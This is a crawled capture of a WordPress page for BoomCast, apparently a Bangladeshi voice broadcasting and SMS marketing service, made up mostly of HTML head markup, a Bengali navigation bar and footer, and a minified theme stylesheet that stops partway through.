

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boomcast.io/doze-internet/
body_size: 7120
content:
<!doctype html> <!--[if lt IE 7 ]><html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="en-US"> <![endif]--> <!--[if IE 7 ]><html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="en-US"> <![endif]--> <!--[if IE 8 ]><html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="en-US"> <![endif]--> <!--[if IE 9 ]><html class="ie ie9 ie-lt10 no-js" lang="en-US"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js" lang="en-US"> <!--<![endif]--><meta charset="UTF-8"> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge"> <![endif]--><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /><title> Doze Internet</title><meta name="title" content="Doze Internet | "><meta name="description" content="A complete voice broadcasting, text messaging, and IVR solution to boom your business revenue and save time" /><meta name="Copyright" content="Copyright &copy; BoomCast 2026. All Rights Reserved."><link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://boomcast.io/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//s.w.org' /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://boomcast.io/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='contact-form-7-css'  href='https://boomcast.io/wp-content/cache/autoptimize/css/autoptimize_single_0e4a098f3f6e3faede64db8b9da80ba2.css?ver=5.7.7' type='text/css' media='all' /><link rel='stylesheet' id='style-name-css'  href='https://boomcast.io/wp-content/cache/autoptimize/css/autoptimize_single_dccfbacd00eb1e0b674c5a8c5c7938de.css?ver=6.0.11' type='text/css' media='all' /> <script defer type='text/javascript' src='https://boomcast.io/wp-content/plugins/jquery-updater/js/jquery-3.7.0.min.js?ver=3.7.0' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://boomcast.io/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="https://boomcast.io/wp-json/" /><link rel="alternate" type="application/json" href="https://boomcast.io/wp-json/wp/v2/posts/212" /><link rel="canonical" href="https://boomcast.io/doze-internet/" /><link rel='shortlink' href='https://boomcast.io/?p=212' /><link rel="alternate" type="application/json+oembed" href="https://boomcast.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboomcast.io%2Fdoze-internet%2F" /><link rel="alternate" type="text/xml+oembed" href="https://boomcast.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboomcast.io%2Fdoze-internet%2F&#038;format=xml" /><link rel="Shortcut Icon" type="image/x-icon" href="https://boomcast.io/favicon.ico" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://boomcast.io/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://boomcast.io/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://boomcast.io/wp-content/uploads/cropped-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://boomcast.io/wp-content/uploads/cropped-logo-1-270x270.png" /><style type="text/css" id="wp-custom-css">.banner-content{
	text-align:center;
}
.banner-content h4{
	margin-bottom:0;
}
.banner-content h4 + span{
	margin-bottom:20px;
	display:block;
}</style></head><body id="home"><nav class="navbar navbar-common"><div class="container"> <a class="navbar-brand" href="#home"><img src="https://boomcast.io/wp-content/themes/theme-3/images/logo.svg" alt=""></a> <button class="navbar-toggler"> <span class="navbar-icon"></span> <span class="navbar-icon"></span> <span class="navbar-icon"></span> </button><div class="navbar-collapse"><ul class="navbar-nav mr-auto"><li> <a href="#service">সার্ভিস</a></li><li> <a href="#package">প্যাকেজ</a></li><li> <a href="#testimonial"> সাফল্যের গল্প </a></li><li> <a href="#contact">যোগাযোগ</a></li><li> <a href="http://portal.boomcast.io/">সাইন-ইন</a></li><li> <a href="http://portal.boomcast.io/?formsname=signup">ফ্রি রেজিস্ট্রেশন</a></li></ul></div></div></nav><footer class="footer py-5"><div class="container"><ul><li>Copyright © 2018 BoomCast. All Rights Reserved.</li><li>Hotline: + 88 0179 9990599</li><li> <a href="#">Connect us with Facebook <img src="https://boomcast.io/wp-content/themes/theme-3/images/facebook.svg" alt=""> </a></li></ul></div></footer> <script defer src="https://boomcast.io/wp-content/themes/theme-3/js/slick.min.js"></script> <script defer src="https://boomcast.io/wp-content/cache/autoptimize/js/autoptimize_single_9a5182a0847d9c52900c1a0a4a80c43d.js"></script> <script defer type='text/javascript' src='https://boomcast.io/wp-content/cache/autoptimize/js/autoptimize_single_7be65ac27024c7b5686f9d7c49690799.js?ver=5.7.7' id='swv-js'></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://boomcast.io/wp-content/cache/autoptimize/js/autoptimize_single_5bc2b1fa970f9cecb3c30c0c92c98271.js?ver=5.7.7' id='contact-form-7-js'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>    <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-870356934"></script> <script defer src="[data-uri]"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4c4dd13406d4c1c9f53a571c50d4fc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://boomcast.io/wp-content/cache/autoptimize/css/autoptimize_single_dccfbacd00eb1e0b674c5a8c5c7938de.css?ver=6.0.11
body_size: 4279
content:
*{min-height:0;min-width:0}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}@font-face{font-family:'Noto Sans Bengali SemBd';src:url(//boomcast.io/wp-content/themes/theme-3/fonts/NotoSansBengali-SemiBold.woff2) format("woff2");font-weight:600;font-style:normal}@font-face{font-family:'Noto Sans Bengali';src:url(//boomcast.io/wp-content/themes/theme-3/fonts/NotoSansBengali-Regular.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:'Noto Sans Bengali';src:url(//boomcast.io/wp-content/themes/theme-3/fonts/NotoSansBengali-Medium.woff2) format("woff2");font-weight:500;font-style:normal}@font-face{font-family:'Noto Sans Bengali';src:url(//boomcast.io/wp-content/themes/theme-3/fonts/NotoSansBengali-Light.woff2) format("woff2");font-weight:300;font-style:normal}body{padding:80px 0 0;margin:0;color:#232323;font-family:Noto Sans Bengali,Helvetica,Arial,sans-serif;font-size:16px;line-height:1.4}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:15px}p{margin-top:0;margin-bottom:15px}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}li{list-style:none}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:focus,a:active{outline:0 !important}button:focus,button:active{outline:0 !important}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):active{outline:0 !important}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:none}[hidden]{display:none !important}.navbar{position:fixed;left:0;top:0;width:100%;z-index:99;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-toggler{display:none}.navbar-icon{background:#0777db;border-radius:10px;width:100%;height:3px;margin:5px auto;display:block;-webkit-transition:all .5s cubic-bezier(.42,0,.58,1);-ms-transition:all .5s cubic-bezier(.42,0,.58,1);transition:all .5s cubic-bezier(.42,0,.58,1)}.navbar-brand{display:inline-block;padding-top:15px;padding-bottom:15px;margin-right:15px;line-height:inherit;white-space:nowrap}.navbar-nav{display:flex;flex-direction:row;align-items:center;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:15px;padding-left:15px}@media all and (max-width:991px){.navbar{position:fixed;z-index:99;left:0;top:0;width:100%;padding:10px 1rem}.navbar-toggler{width:30px;height:auto;cursor:pointer;display:block;border:none;background:0 0;padding:0;-webkit-transition:all .5s linear;-ms-transition:all .5s linear;transition:all .5s linear}.navbar-toggler:hover .navbar-icon:first-child,.navbar-toggler:hover .navbar-icon:last-child,.navbar-toggler.open .navbar-icon:first-child,.navbar-toggler.open .navbar-icon:last-child{width:50%;position:relative;z-index:9999}.navbar-toggler.open .navbar-icon{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.navbar-toggler.open .navbar-icon:first-child{-webkit-transform:rotate(45deg) translate(-2px,6px);transform:rotate(45deg) translate(-2px,6px)}.navbar-toggler.open .navbar-icon:last-child{-webkit-transform:rotate(45deg) translate(2px,-5.5px);transform:rotate(45deg) translate(2px,-5.5px)}.navbar .navbar-collapse{-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.navbar-collapse{width:105%;height:100vh;background:#232323;position:fixed;top:80px;left:0;z-index:99}.navbar.in .navbar-collapse{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navbar-nav{display:flex;flex-direction:column;align-items:left}}.mr-auto{margin-right:auto !important}.ml-auto{margin-left:auto !important}.text-center{text-align:center !important}.text-right{text-align:right !important}.center-block{display:block;margin:0 auto}.align-items-center{align-items:center !important}.justify-content-center{justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.img-fluid{max-width:100%}.img-round{border-radius:50%}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.py-5{padding:3rem 0}.container{width:1170px;margin:0 auto;padding-right:15px;padding-left:15px}.container-fluid{margin:0;max-width:100%}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}div[class*=col-]{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}@media screen and (max-width:767px){div[class*=col-]{flex:0 0 100%;max-width:100%}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>div[class*=col-]{padding-right:0;padding-left:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.checkbox,.radio{display:block;position:relative;margin-bottom:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkmark,.radio-mark{position:relative;display:inline-block;vertical-align:middle;height:18px;width:18px;background:#fff;margin-right:5px}.checkbox input,.radio input{position:absolute;opacity:0;cursor:pointer}.checkmark{border-radius:2px;border:1px solid #232323}.checkbox input:checked~.checkmark{background:#232323;border:1px solid #232323}.checkmark:after{content:"";position:absolute;display:none}.checkbox input:checked~.checkmark:after{display:block}.checkbox .checkmark:after{left:5px;top:1px;width:6px;height:11px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.radio-mark{-webkit-box-shadow:0 0 0 2px #0777db inset;-ms-box-shadow:0 0 0 2px #0777db inset;box-shadow:0 0 0 2px #0777db inset;border-radius:50%}.radio input:checked~.radio-mark{-webkit-box-shadow:0 0 0px 5px #0777db inset;-ms-box-shadow:0 0 0px 5px #0777db inset;box-shadow:0 0 0px 5px #0777db inset}.select-style{background:#fff url(//boomcast.io/wp-content/themes/theme-3/images/search-dropdown.svg) no-repeat scroll 97% center;margin:0;overflow:hidden;padding:2px 0;border-radius:.125rem;width:100%;border:1px solid #828282;-webkit-background-size:16px;-ms-background-size:16px;background-size:16px}.select-style select{-moz-appearance:none;-webkit-appearance:none;background-color:transparent;background-image:none;border:medium none;box-shadow:none;font-size:14px;padding:5px 8px;width:100%;color:#363657}@media screen and (-webkit-min-device-pixel-ratio:0){.select-style select{padding:7px 8px}}.select-style select option{background:#ebebeb none repeat scroll 0 0;border:medium none;color:#333;padding:4px 0}.select-style select option:hover{color:#fff}.select-style select:focus{outline:medium none}.form-label{color:#363657;letter-spacing:.25px;font-size:14px}.form-group{margin-bottom:20px}.form-control{padding:10px 12px;border-radius:2px;resize:none;border:1px solid #96aed7;color:#363657;display:block;width:100%;font-size:1rem;line-height:1.5;background-color:#fff;background-clip:padding-box}.form-control:focus{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:1px solid #bbcbe5}.common-btn{background:#0777db;border:none;border-radius:30px;letter-spacing:.35px;font-weight:500;padding:12px 35px 8px;font-size:1.125rem;cursor:pointer;color:#fff;display:inline-block}.common-btn:hover{background:#c09b00}.phone{position:relative;overflow:hidden}.phone:before{content:'+88';position:absolute;left:0;top:0;background:rgba(153,153,153,.15);padding:15px 12px 9px;border-right:1px solid #96aed7;color:#363657}.phone .form-control{padding:10px 0 10px 60px !important}.modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(35,35,35,.9);z-index:9999}.modal-inner{position:relative}.modal-inner:before{display:block;content:"";width:100%;padding-top:56.25%}.modal-inner>iframe{position:absolute;right:0;bottom:0;left:50%;top:20%;-ms-transform:translate(-50%,-20%);-webkit-transform:translate(-50%,-20%);transform:translate(-50%,-20%)}.modal-inner img{position:absolute;right:25px;top:25px;height:30px;cursor:pointer;z-index:999}.modal-inner iframe{width:90%;height:90%;-webkit-box-shadow:0 0 12px -3px rgba(35,35,35,.25);-ms-box-shadow:0 0 12px -3px rgba(35,35,35,.25);box-shadow:0 0 12px -3px rgba(35,35,35,.25)}.videos-box:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.animate,.checkmark,.radio-mark,.form-control,.common-btn,.navbar ul li a,.package-box,.package-box a,.package-btm .common-btn,.videos-box a span{-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.navbar{-webkit-box-shadow:0 0 20px -4px rgba(35,35,35,.3);-ms-box-shadow:0 0 20px -4px rgba(35,35,35,.3);box-shadow:0 0 20px -4px rgba(35,35,35,.3);background:#f2f5fa}.navbar ul li a{padding:0 15px;color:#0777db;letter-spacing:.25px}.navbar ul li a:hover,.navbar ul li a.active{color:#c09b00}.navbar ul li:nth-last-child(-n+2) a{padding:.3rem 1rem .2rem;border:2px solid #0777db;margin-left:1rem;border-radius:30px}.navbar ul li:last-child a{background:#0777db;color:#fff;border-radius:30px}.navbar ul li:last-child a:hover{background:#c09b00;border-color:#c09b00}.navbar-brand img{height:35px}.banner{position:relative}.banner-content{position:absolute;max-width:480px;top:50%;right:10%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.banner h4{color:#363657;text-align:center;font-size:21px;font-family:'Noto Sans Bengali SemBd',sans-serif}.banner h4 span{font-weight:400}.banner form{width:70%;margin:0 auto}.banner form input{display:block;margin-bottom:15px}@media all and (min-width:1400px){.banner-content{right:20%}}.common-heading{font-size:1.5rem;color:#363657;letter-spacing:.25px;font-family:'Noto Sans Bengali SemBd',sans-serif;line-height:2.25rem}.service img{height:120px;margin:40px 0}.service p{padding:0 25px;color:#232323;font-weight:400;font-size:1.125rem;line-height:1.75rem}.package{background:rgba(242,245,250,.8)}.package .common-heading{margin-bottom:30px}.packages{display:flex;justify-content:center}.package-box{flex:0 0 16.6666666667%;max-width:16.6666666667%;overflow:hidden;margin:0 15px;background:#fff;border-radius:4px;padding:20px}.package-box-hot{background:#fff url(//boomcast.io/wp-content/themes/theme-3/images/deal.svg) no-repeat left top;-webkit-background-size:30px;-ms-background-size:30px;background-size:30px}.package-box:hover{-webkit-box-shadow:0 0 15px rgba(7,119,219,.25);-ms-box-shadow:0 0 15px rgba(7,119,219,.25);box-shadow:0 0 15px rgba(7,119,219,.25)}.package-box h2{color:#232323;font-size:2.5rem;font-family:'Noto Sans Bengali SemBd';margin:25px 0 0;position:relative}.package-box h2 sup{top:-.75em;font-size:18px}.package-box h5{font-weight:500;font-size:15px;margin:-5px 0 20px;color:#363657}.package-box p{color:rgba(19,51,76,.5);font-weight:300;letter-spacing:.35px;margin:0;font-size:14px}.package-box p strong{display:block;font-weight:500;color:#232323;font-size:1.125rem}.package-box a{background:#0777db;border-radius:50%;color:#fff;width:100px;height:100px;text-align:center;display:block;margin:35px auto -65px;padding-top:25px;font-size:15px}.package-box a:hover{color:#0777db;background:#ffd527}.package-btm{padding:4rem 0 2rem}.package-btm p{color:#363657;letter-spacing:.35px}.package-btm .common-btn{background:#ffd527;color:#0777db}.package-btm .common-btn:hover{background:#0777db;color:#ffd527}.videos{background:#eef2f9;padding-top:3rem}.videos-box{position:relative;z-index:1;-webkit-background-size:cover;-ms-background-size:cover;background-size:cover;background-position:left top;height:320px}.videos-box:after{background:rgba(35,35,35,.2)}.videos-box a{position:absolute;width:100%;height:100%;left:0;top:0;z-index:9}.videos-box a span{height:48px;width:48px;background:rgba(35,35,35,.7) 